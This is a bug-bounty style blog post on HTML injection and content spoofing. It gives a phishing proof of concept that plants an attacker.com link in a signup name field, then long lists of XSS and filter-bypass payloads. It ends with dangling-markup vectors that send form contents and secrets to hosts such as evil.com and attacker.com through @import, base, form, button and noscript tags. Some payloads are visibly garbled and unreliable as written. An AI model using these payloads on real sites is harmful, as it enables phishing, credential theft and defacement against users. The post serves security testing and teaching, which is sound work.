Content Spoofing! Yes HTML Injection

Hey everyone this is Aswin Govind. This time it is HTML Injection which is also referred in Content spoofing, also referred to as content injection, or “arbitrary text injection” or virtual defacement, is an attack targeting a user made possible by an injection vulnerability in a web application.
More definition you can refer @OWASP.

HTML Injection also similar to Xross Site Scripting. When the payload is injected by the user into an input field and executed in client-side by the web browser as part of the HTML code of the web application.
Types of HTML Injection
- Store HTML Injection
- Reflected HTML Injection
HTML Injection is no more critical than XSS. The impact is that we can chained with vulnerabilities like CSRF and then the Criticality of the attack increases because of the user-dependency for the attack to succeed decreases.
As usual try to inject <u>testing_htmli</u> to every input field and check weather its rendering on the browser or not.
<input type="text" name="email" value="<u>testing_htmli</u>">If yes change it to <script>alert(9)</script> got xss.
Le me show one POC:
HTML Injection(Content Spoofing) in Email was found. The steps were as follow:

- Open the Create New Account Page of the application, enter your email id and Password.
- In the First Name parameter, HTML Injection payload
( <a href=”attacker.com”><h1>Please click here to login to your account<h1></a> ) is inserted
3. A new mail is sent to the user, where the payload is successfully executed.

Proof of Concept(POC) of HTMLI
HackerOne Unintended HTML Inclusion
Difficulty: Medium
Url: hackerone.com
Report Link: https://hackerone.com/reports/112935
Date Reported: January 26, 2016
Bounty Paid: $500

Within Security Content Spoofing
Difficulty: Low
Url: withinsecurity.com/wp-login.php
Report Link: https://hackerone.com/reports/111094
Date Reported: January 16, 2015
Bounty Paid: $250
So find injection points like
http://vulnerable.site/page.html?user=
https://vulnerable.com/search?term=
http://118.89.17.134/htmli_get.php?firstname=&lastname=ESHLkangi&form=submit

When you find (Text node, open tag) try to inject these:
Different Context:-
</element> :
<title>Results for ‘</title><script>☣<script>’</title>
<- -
<- -lorem ipsem →<script>payload_here<script>- ->
]]>
<FOO><![CDATA[]]><script>payload_here</script>]]>
Attribute value
Unquoted
<input type=text name=foo value=a><script>☣<script>><input type=text name=foo value=a/><script>☣<script>>
Single-quoted(U+0027)
<input type=text name=foo value=’’onevent=☣//’>
Double-quoted(U+0022)
<input type=text name=foo value=””onevent=☣//”>
JavaScript variable assignment
Double-quoted(U+0022)
<script> var foo=””;☣;//”;…
Single-quoted(U+0027)
<script>var foo=’’;☣;//’;…
JavaScript Window.location object property
.hash
.href
.pathname
.search
URL
http://web.site/page/<script>☣<script><script>
document.write(“Page not found: “ + window.location);…
#fragment
http://web.site/page#<script>☣<script>
<script>document.write(window.location);…
#jQuery
http://web.site/page#<img/src=%22%22onerror=☣>
<script>$(document).ready(function() {
var x = (window.location.hash.match(/^#([^\/].+)$/) || [])[1];
var w = $(‘a[name=”’ + x + ‘“], [id=”’ + x + ‘“]’);
});

Payload Crafting Techniques to Bypass Filters and Data Validation
Alternate attribute delimiters
Forward slash
<img/src=””onerror=alert(9)>
Dangling quoted string
<a’’ href’’ onclick=alert(9)>foo</a>
<a”” href=””onclick=alert(9)>foo</a>
CRLF instead of space
<img%0d%0asrc=””%0d%0aonerror=alert(9)>
HTML entity encoding
JavaScript scheme(Decimal, hex, unicode hex)
<a href=”javascript:alert(9)”>foo</a><a href=”javascript:alert(9)”>foo</a><a href=”javascript:alert(9)”>foo</a>
JavaScript inline event handlers1[ html4 | html5 ]
Unquoted
<input type=text name=foo value=a%20onchange=alert(9)>
Double-quoted
<input type=”text” name=”foo” value=””onmouseover=alert(9)//”>
Single-quoted
<input type=’text’ name=’foo’ value=’’onclick=alert(9)//’>
HTML5 autofocus
<input type=”text” name=”foo” value=””autofocus/onfocus=alert(9)//”>
Data URI handlers
src & href attributes
<a href=”data:text/html,<script>alert(9)</script>”>foo</a><script src=”data:,alert(9)”></script><script src=”data:application/x-javascript,alert(9)”></script><script src=”data:text/javascript,alert(9)”></script>
Base64 data
<a href=”data:text/html;base64,PHNjcmlwdD5hbGVydCg5KTwvc2NyaXB0Pg”>foo</a><script src=”data:;base64,YWxlcnQoOSk”></script>
Alternate character sets
<a href=”data:text/html;charset=utf-16,
%ff%fe%3c%00s%00c%00r%00i%00p%00t%00%3e
%00a%00l%00e%00r%00t%00(%009%00)%00
<%00/%00s%00c%00r%00i%00p%00t%00>%00">foo</a>
Alternate markup
SVG
<g onload=”javascript:alert(9)”></g></svg><svg><script xlink:href=data:,alert(9)></script>
http://www.w3.org/1999/xlink" xlink:href=”javascript:alert(9)”>
<rect width=”1000" height=”1000" fill=”white”/></a></svg>
Untidy markup
Missing greater-than sign
<script%0d%0aalert(9)</script><script%20<! — %20 →alert(9)</script>
Recover from syntax error
<a href=””&<img&/onclick=alert(9)>foo</a><script/<a>alert(9)</script><script/<a>alert(9)</script </a>
Uncommon syntax
<a””id=a href=’’onclick=alert(9)>foo</a>Orphan entity<a href=””&/onclick=alert(9)>foo</a>
Vestigal attribute
<script/id=”a”>alert(9)</script>
Anti-regex patterns
Element closed prematurely
<img src=”>”onerror=alert(9)>
Element confusion
<img id=”><”class=”><”src=”>”onerror=alert(9)>
Quote confusion
<img src=”\”a=”>”onerror=alert(9)>
<a id=’ href=””>’href=javascript:alert(9)>foo</a>
foo
<a href= . ‘“\’ onclick=alert(9) ‘“‘>foo</a>
Quote confusion with element
<img src=”\”’<a href=’”>”’onerror=alert(9)>
JavaScript Compositions for Manipulation & Obfuscation
Concatenation
String operators
var a = “foo”+alert(9)//”;
Logical operators
var a = “foo”&&alert(9)//”;
Mathematical operators
var a = “foo”/alert(9)//”;
Function execution
Anonymous
(function(){alert(9)})()
Method lookup
window[“alert”](9)
Strings
String object
String.fromCharCode(0x61,0x62)
Regex object source attribute
alert(/foo bar/.source)window[/alert/.source](9)
http://attacker.com/log.php?HTML=
http://evil.com/log.php?text=
ftp://evil.com?a=
You can also abuse CSS @import (will send all the code until it find a ";")
<style>@import//hackvertor.co.uk? ←- Injected
<b>steal me!</b>;
You could also use <table:
<table background=’//your-collaborator-id.burpcollaborator.net?’
You could also insert a <base tag.
<base target=’ ←- Injected
steal me’<b>test</b>
Stealing forms
http://evil.com/'>
Stealing forms 2
Set a form header:
Stealing forms 3
The button can change the URL where the information of the form is going to be sent with the attribute “formaction”:
https://google.com'>I get consumed!
Stealing clear text secrets 2
Using the latest mentioned technique to steal forms (injecting a new form header) you can then inject a new input field:
<input type=’hidden’ name=’review_body’ value=”
You can do the same thing injecting a form and an <option> tag. All the data until a closed </option> is found will be sent:
http://google.com>Click Me
Form parameter injection
You can change the path of a form and insert new values so an unexpected action will be performed:
<form action=’/change_settings.php’>
<input type=’hidden’ name=’invite_user’
value=’fredmbogo’> ← Injected lines
<form action=”/change_settings.php”> ← Existing form (ignored by the parser)
…
<input type=”text” name=”invite_user” value=””> ← Subverted field
…
<input type=”hidden” name=”xsrf_token” value=”12345">
…
</form>
Stealing clear text secrets via noscript
<form action=<a href="http://evil.com">http://evil.com</a>><input type=submitstyle=”position:absolute;left:0;top:0;width:100%;height:100%;” type=submit value=””><textarea name=contents>
Bypassing CSP with user interaction
http://attacker.net/payload.html>You must click me
@import as a scriptless vector
<style>@import//hackvertor.co.uk?<b>steal me!</b>;
Noscript scriptless vector
<form action=<a href="http://google.com">http://google.com</a>><input type=submit style="position:absolute;left:0;top:0;width:100%;height:100%;" type=submit value=pwnd><textarea name=contents>
Using window.name via base target
<base target=’
steal me’<b>test</b>
Button as a scriptless vector
<button name=xss type=submit formaction=//evil>I get consumed!
Option as a scriptless vector
<form action=//evil><select name=xss><option><b>steal me!</b>

At the same time, I hope to have demonstrated that web applications protected by frameworks such as CSP are still likely to suffer significant security consequences in case of a markup injection flaw. I believe that in many real-world scenarios, the qualitative difference offered by the aforementioned mechanisms is substantially less than expected.

Thank You For Reading!
Happy Hunting!
Reference Payloads:
https://raw.githubusercontent.com/carlospolop/Auto_Wordlists/main/wordlists/dangling_markup.txt
https://raw.githubusercontent.com/cure53/HTTPLeaks/main/leak.html
